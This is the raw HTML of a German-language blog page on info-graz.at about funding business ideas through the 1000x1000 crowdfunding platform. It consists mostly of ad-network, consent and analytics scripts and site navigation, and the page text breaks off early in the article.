

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.info-graz.at/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/
body_size: 18989
content:
<!DOCTYPE html><html lang="de"><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_70247",value:"mod5; Path=/; Domain=info-graz.at; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"0f22b243-23c1-4be4-794b-728ba4f922ab; Path=/; Domain=info-graz.at; Expires=Thu, 17 Dec 2026 01:04:30 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":1495,"url":"https://www.info-graz.at/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod5"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"NewBanger":"lazyload"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-3&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-3&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-3&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-3&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"info-graz.at","domain_id":70247,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":51075,"response_size_orig":45319,"response_time_orig":1482,"template_id":5,"url":"https://www.info-graz.at/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"f8eb9eba35ef87802cebe421d208256e","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.info-graz.at/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/"/> <title>Am Anfang steht eine gute Geschäftsidee. Damit Sie Ihr Konzept in die Tat umsetzen können, brauchen Sie nicht mehr als 100.000 €. Ihre Hausbank sagt: „Nein, finanzieren wir nicht!“. Familie und Freunde diskutieren Chancen und Risiken Ihres Vorhabens. Der Eine oder Andere gibt 100 € oder ein wenig mehr. </title>  <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1"/> <meta name="language" content="de"/> <meta name="robots" content="INDEX, FOLLOW"/> <meta name="robots" content="NOODP"/> <meta name="description" content="Risiko des Scheiterns: lässt sich das begrenzen? Ja, durch Schwarmintelligenz. Deren Potenzial wurde von den Plattformbetreibern des deutschsprachigen Raums lange vernachlässigt. Für die dort versammelten Communities galt bis jetzt: Gemeinsam sind wir dümmer. In Graz scheint das Klima für Innovationen gut zu sein."/> <meta name="keywords" content="1000x1000,ausprobieren,avl list gmbh,banken,begrenzen,besser,chancen und risiken,communities,community,credit,crowdfunding - plattform,crowdinvesting,dialog,die geschäftsideen,eingereicht,enthusiasmus,erfahrungen,erfindungen,erfolgsorientiert,ermitteln,experten,facebook-freunde,familie,finanzieren,finanzierung,flexibel,gegenübergestellt,geld,geschäftskonzepte,gesichert,gründen,gründer,grundlagenforschung,gute dienste,hausbank,herausforderungen,ideen,ideenmanagement,ideenplattform,innovation,innovationen,innovatoren,insider,investition,investoren,isn,jury-bewertung,karl-franzens-universität graz,kleinkredite,konzepte,kreativ,marktreif,orf,plan,plattform,potenzial,probieren,profitieren,projekteinreichung,rangliste,reinhard willfort,risiken,risiko,risk of,scheitern,schwarmintelligenz,umsetzen,unterstützer,unterstützung,validierungen,vergleich,vip-club,wissenschaftlich"/> <meta name="verify-v1" content="NvlWDxuTQeOsJmn9dGakyfFDM7lsvhnZCHm4xFn4Fn8="/> <meta name="google-site-verification" content="5KJXbpbrlZrdcThjEEKFEJ5ABbZSxRI80h93PR2AbmI"/> <meta name="p:domain_verify" content="c83a167c6b19365b315a7707603edafe"/> <meta name="msvalidate.01" content="B40C139BE77FF096789BA59B8CC28BC1"/> <meta name="city" content="Graz"/> <meta name="zipcode" content="8010"/> <meta name="country" content="Austria"/> <meta name="state" content="Austria"/> <meta name="geo.position" content="47.070714;15.439503999999943"/> <meta name="geo.placename" content="Austria, Graz"/> <meta name="geo.region" content="AT-6"/> <meta name="DC.coverage" content="Steiermark; Graz"/> <meta name="DC.Title" content="Am Anfang steht eine gute Geschäftsidee. Damit Sie Ihr Konzept in die Tat umsetzen können, brauchen Sie nicht mehr als 100.000 €. Ihre Hausbank sagt: „Nein, finanzieren wir nicht!“. Familie und Freunde diskutieren Chancen und Risiken Ihres Vorhabens. Der Eine oder Andere gibt 100 € oder ein wenig mehr. "/> <meta name="DC.Publisher" content="INFO-Portal Marketinggesellschaft mbH"/> <meta name="DC.Language" content="de"/> <meta name="DC.Identifier" content="https://www.info-graz.at"/> <meta name="DC.Type" content="Service"/> <meta name="DC.Rights" content="2012 INFO-Portal Marketinggesellschaft mbH"/> <link rel="canonical" href="https://www.info-graz.at/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/"/> <link rel="shortcut icon" href="/cms/info-graz/www/img/favicon.ico"/> <link rel="apple-touch-icon" href="/cms/info-graz/www/img/apple-touch-icon.png"/> <link rel="stylesheet" href="/cms/info-graz/www/css/font/open-sans/style.css" type="text/css" media="all"/> <link rel="stylesheet" href="/php/minify/?g=page_css" type="text/css" media="screen"/> <script type="text/javascript"> var ivas_variables = { path_customer : '/cms/info-graz/www/', path_js_general_content : '/js/content/', path_js_general_ajax : '/js/Ajax/', sla_id : 1, current_url : '/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/', logged_in : '' }; var ig_variables = { advertising : "", advertising_type : "content", }; var googletag = googletag || {}; </script> <script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 70247;
var ezdomain = 'info-graz.at';
var ezoicSearchable = 1;
</script></head> <body class="page-module os-mac browser-chrome"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8369SH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <header class="container-fluid ig-head"> <div class="container ig-head-bg"> <div class="row"> <div class="col-md-12 ig-head-col"> <ul class="ig-head-nav" data-toggle-active="false"> <li><button type="button" class="btn btn-default" data-toggle="search"><i class="fa fa-search"></i> <span class="ig-head-nav-text">Suche</span></button></li> <li><button type="button" class="btn btn-default" data-toggle="login"><i class="fa fa-sign-in"></i> <span class="ig-head-nav-text">Login</span></button></li> <li> <button type="button" class="btn btn-default navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars"></i> <span class="ig-head-nav-text">Menü</span> </button> </li> </ul> <a class="ig-logo" href="/">Graz Stadt-Portal - Hauptstadt der Steiermark </a> </div> </div> </div> <div class="container ig-toggle-menue ig-head-search"> <div class="row"> <div class="col-md-12 clearfix"> <p class="headTitle">Branchen Suche</p> <div class="ig-head-search-text"> Hier suchen Sie ausschließlich in den Texten und Keywords der Brancheneinträge. Beachten Sie bitte die weiteren Suchmöglichkeiten unten - Sie werden auch Ihre Wünsche erfüllt bekommen. </div> <form class="frm_search" method="post" action="/graz-von-a-z-suche/"> <input type="hidden" name="post_action" value="firm_search"/> <input type="hidden" name="search_results_link" value="/graz-von-a-z-suchergebnisse/"/> <input type="hidden" name="search_options" value="0"/> <div class="input-group"> <input type="text" class="form-control" placeholder="Firmen Name" name="firm_search_name" value=""/> <span class="input-group-btn"> <button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button> </span> </div> </form> <p class="headTitle">Weitere Suchmöglichkeiten</p> <nav> <ul class="nav nav-pills"> <li role="presentation"><a href="/aerztenotdienst-graz-notdienst-erste-hilfe-wochenenddienst-apotheke-tierarzt-aerztlicher-aerzte-bereitschaftsdienst/">Notdienste, nachts und am Wochenende</a></li> <li role="presentation"><a href="/apotheken-notdienst-notfallapotheke-medikamente-nachtapotheke/">Apotheken-Bereitschaft</a></li> <li role="presentation"><a href="http://www.grazhats.at">Marken, Produkte</a></li> <li role="presentation"><a href="/regionale-gutscheine-zum-verschenken/">Suche Gutscheine</a></li> <li role="presentation"><a href="/zahnarzt-notdienst-bezirke-zahnschmerzen-zahnklinik-lkh-zahnaerztlicher-wochenenddienst-zahnambulatorium/">Dienstbereit: Zahnarzt / Zahnärztin</a></li> <li role="presentation"><a href="/blog-news-blogger-free/">Suche in den INFOGRAZ.at-Blogs</a></li> <li role="presentation"><a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen / Events</a></li> <li role="presentation"><a href="/branchenverzeichnis-vereine-kuenstler/">Suche nach Branchen und Kategorien</a></li> <li role="presentation"><a href="/suchen-suche-gefunden-werden-themen-kategorien-zusatzinformationen-zusatztexte/">Volltextsuche auf INFOGRAZ.at komplett</a></li> </ul> </nav> </div> </div> </div> <div class="container ig-toggle-menue ig-head-login"> <div class="row"> <div class="col-md-6"> <p class="headTitle">Mein Benutzer</p> <form method="post" action="/login-anmelden/" class="ig-form ig-login-head"> <input type="hidden" name="login_set_cookie" id="login_set_cookie" value="on"/> <input type="hidden" name="action" value="login_user"/> <input type="hidden" name="redirect_login" value="/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/"/> <div class="form-group"> <label for="frm_login_name"><i class="fa fa-user"></i> Benutzer:</label> <input type="text" class="form-control" name="login_name" id="frm_login_name" value="" placeholder="Benutzername eingeben"/> </div> <div class="form-group"> <label for="frm_login_pwd"><i class="fa fa-key"></i> Passwort:</label> <input type="password" class="form-control" name="login_pwd" id="frm_login_pwd" value="" placeholder="Passwort eingeben"/> </div> <button class="btn btn-primary pull-left" type="button" data-social-function="true" data-type="login"><i class="fa fa-facebook-official"></i> Login mit Facebook</button> <button class="btn btn-default pull-right" type="submit"><i class="fa fa-sign-in"></i> Login</button> </form> </div> <div class="col-md-6"> <p class="headTitle ig-new-user">Neuer Benutzer</p> <div class="list-group ig-user-links"> <a href="/registrieren/" class="list-group-item"><i class="fa fa-user-plus"></i> Registrieren</a> <a href="/passwort-vergessen/" class="list-group-item"><i class="fa fa-envelope"></i> Passwort vergessen?</a> </div> </div> </div> </div> <div class="container ig-mainnav-bg"> <nav class="navbar ig-mainnav"> <div class="row"> <div id="navbar" class="navbar-collapse collapse"> <ul class="nav navbar-nav"> <li> <a href="/ausbildung-beratung-fortbildung-familie-gesundheit-tipps-ernaehrung-freizeit/">Lebens-Guide</a> </li> <li> <a href="/lifestyle-lebensstil-modern/">Lifestyle </a> </li> <li> <a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen</a> </li> <li class="active"> <a href="/blog-news-blogger-free/">Blogs</a> </li> <li> <a href="/partyfotos-eventfotos-bilder-fotos/">Fotos</a> </li> <li> <a href="/restaurants-gastronomie/">Gastronomie</a> </li> <li> <a href="/branchenverzeichnis-vereine-kuenstler/">Branchen</a> </li> <li> <a href="/veranstaltung-event-gratis-veroeffentlichen/">Mein IG</a> </li> <li> <a href="https://www.info-graz.at/gutscheine/">Gutscheine</a> </li> </ul> </div> </div> </nav> </div> </header> <div class="container-fluid ig-page"> <div class="container ig-page-bg stickem-container"> <div class="alert alert-warning confirmed alert-cookies clearfix" data-ivas="cookie"> <button class="pull-right btn btn-success" data-ivas-dsgvo="cookie">Akzeptieren</button> <p><strong>INFOGRAZ</strong>.at verwendet Cookies, um Ihnen den <strong>bestmöglichen Service</strong> zu gewährleisten. Wenn Sie auf dieser Seite weitersurfen, stimmen Sie der Cookie-Nutzung zu. Details dazu finden Sie in unserer <a href="/datenschutz/" target="_blank">Datenschutz Erklärung</a>.</p> </div> <div class="ig-advert ig-slot-skyscraper"> <div id="ig_adslot_skyscraper" class="stickem" data-ig-advert="2016"></div> </div> <div class="row page-padding ig-breadcrumb"> <div id="ig_ros_top" class="ig-adslot-ros-top" data-ig-advert="2016"></div> <!--googleoff: index--> <ol class="breadcrumb"> <li><a href="/">Home</a></li> <li><a href="/blog-news-blogger-free/">Blogs</a></li> <li><a href="/wirtschaft-finanzen-banken-finanzierung-blog/">Wirtschaft &amp; Finanzen - Banken &amp; Versicherungen</a></li> </ol> <!--googleon: index--> </div> <div class="row page-padding ig-page-area"> <div class="col-md-8 ig-content-area"> <div class="ig-content-menue-area"> <ul class="list-unstyled ig-content-menue stickem"> <li class="hidden ig-page-back-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="back"><i class="fa fa-arrow-circle-left"></i> <span class="sr-only">Zurück</span></button></li> <li class="cm-top-button cm-nav-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="menue"><i class="fa fa-sitemap"></i> <span class="sr-only">Navigation</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="textblock"><i class="fa fa-info-circle"></i> <span class="sr-only">Mehr Information</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="map"><i class="fa fa-map-marker"></i> <span class="sr-only">Zur Karte</span></button></li> <li><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="share"><i class="fa fa-share-square-o"></i> <span class="sr-only">Teilen</span></button></li> <li class="cm-top-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="top"><i class="fa fa-arrow-circle-up"></i> <span class="sr-only">Nach Oben</span></button></li> </ul> </div> <!-- Modal --> <div class="modal fade" id="INFOGrazShare" tabindex="-1" role="dialog" aria-labelledby="INFOGrazShare" aria-hidden="true"> <div class="modal-dialog modal-sm"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button> <p class="modal-head-title modal-title">Teilen</p> </div> <div class="alert alert-info modal-alert"> <p>Hier können Sie diese eine Seite auf den verschiedenen sozialen Netzwerken teilen.</p> </div> <div class="modal-body modal-share"> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-facebook-official"></i> <div class="fb-like" data-href="https://www.info-graz.at/wirtschaft-finanzen-banken-finanzierung-blog/news/9499_finanzieren-ideen-banken-kredit-community-chance-konzept-finanzierung-1000x1000/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-google-plus-square"></i> <!-- Fügen Sie dieses Tag an der Stelle ein, an der die Teilen-Schaltfläche erscheinen soll. --> <div class="g-plus" data-action="share" data-annotation="bubble"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-twitter-square"></i> <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-default pull-left" data-dismiss="modal">Schließen</button> </div> </div> </div> </div> <section class="ig-content-head"> <div id="ig_ros_linkunit_1" class="ig-adslot-ros-linkunit" data-ig-advert="adsense"> <!-- EZOIC_REMOVE_BEGIN --> <script> var cpgClientWidth = document.documentElement.clientWidth; if (cpgClientWidth>=1024) { /* D_ROS_LINKUNIT_1 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="5893238916"></ins>'); } else if(cpgClientWidth<1024 && cpgClientWidth>=748) { /* D_ROS_LINKUNIT_1 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="5893238916"></ins>'); } (adsbygoogle = window.adsbygoogle || []).push({ }); </script> <!-- EZOIC_REMOVE_END --> </div> <h1 class="page-head">1000x1000 finanzieren gute Ideen - die Auswahl ist verblüffend logisch</h1> <p class="page-head-text">Damit Sie Ihr Konzept in die Tat umsetzen können, brauchen Sie nicht mehr als 100.000 €. <b>Ihre Hausbank sagt: „Nein, finanzieren wir nicht!“</b></p> </section> <div class="content-text-block clearfix"> <h2 class="text-block-title" data-show-title="">Am Anfang steht eine gute Geschäftsidee</h2> <div class="text-block-default"> <div class="ivas-editor-text"> <div class="content_detail_image_left"><img title="Bankfinanzierung ist zu restriktiv " src="/files/images/1228/328552_finanzierung_risiko_bank_grazer_universitaet_graz_funktioniert_credit_erfindungen_chancen_gruenden_gefaellt_kleinkredit_innovator_48785512f.jpg" 